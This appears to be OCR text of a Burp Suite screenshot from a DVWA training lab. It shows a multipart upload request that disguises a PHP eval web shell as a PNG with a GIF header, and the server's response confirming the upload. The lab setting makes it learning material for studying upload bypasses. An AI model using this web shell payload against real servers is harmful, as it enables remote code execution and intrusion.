 Send
Cancel
<
>
Target: http://192
Request
Pretty Raw Hex
\n
1 POST /DVWA-2.0.1/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------104579562432850952001257081057
8 Content-Length: 501
9 Origin: http://192.168.80.139
10 Connection: close
11 Referer: http://192.168.80.139/DVWA-2.0.1/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=c3900a19753252cff13d01f7364eeb71
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------104579562432850952001257081057
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------104579562432850952001257081057
20 Content-Disposition: form-data; name="uploaded"; filename="1.png"
21 Content-Type: image/png;
22
23 GIF8a
<?php @eval($_REQUEST[6868])?>
25 -----------------------------104579562432850952001257081057
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------104579562432850952001257081057--
30
Search...
0 matches
Response
Pretty Raw Hex Render
\n
71 <h1>
Vulnerability: File Upload
</h1>
72
73
74
75 <div class="vulnerable_code_area">
76 <form enctype="multipart/form-data" action="#" method="POST">
77 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
78 Choose an image to upload:<br />
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
82
83 </form>
84 <pre>
../../hackable/uploads/1.png succesfully uploaded!
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">
https://www.owasp.org/index.php/Unrestricted_File_Upload
</a>
</li>
90 <li>
<a href="https://blogs.securiteam.com/index.php/archives/1268" target="
_blank">
https://blogs.securiteam.com/index.php/archives/1268
<pre>
1 match
Inspect
Selection
Selecte
<pre>
Request a
Request
Request b
Request
Request h
Response
Done